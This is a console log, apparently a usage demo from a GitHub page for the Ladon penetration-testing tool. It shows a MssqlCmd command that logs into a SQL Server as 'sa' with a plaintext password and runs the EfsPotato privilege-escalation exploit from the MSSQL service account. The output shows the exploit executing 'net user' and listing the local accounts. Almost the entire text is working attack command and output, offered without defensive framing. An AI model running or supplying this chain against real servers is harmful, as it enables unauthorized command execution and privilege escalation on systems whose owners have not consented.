 C:\Users\Administrator\Desktop\Ladon12>Ladon MssqlCmd 192.168.18.145 sa Pa33WordSQL2016 master clr_efspotato "net user"
Start: 2025-03-06 22:35:10
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 2520  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 16943 MB
Load MssqlCmd
[+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 4328
[+] Command : c:\Windows\System32\cmd.exe /c net user
[!] process with pid: 7876 created.
==============================
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    onepc
tom
命令运行完毕，但发生一个或多个错误。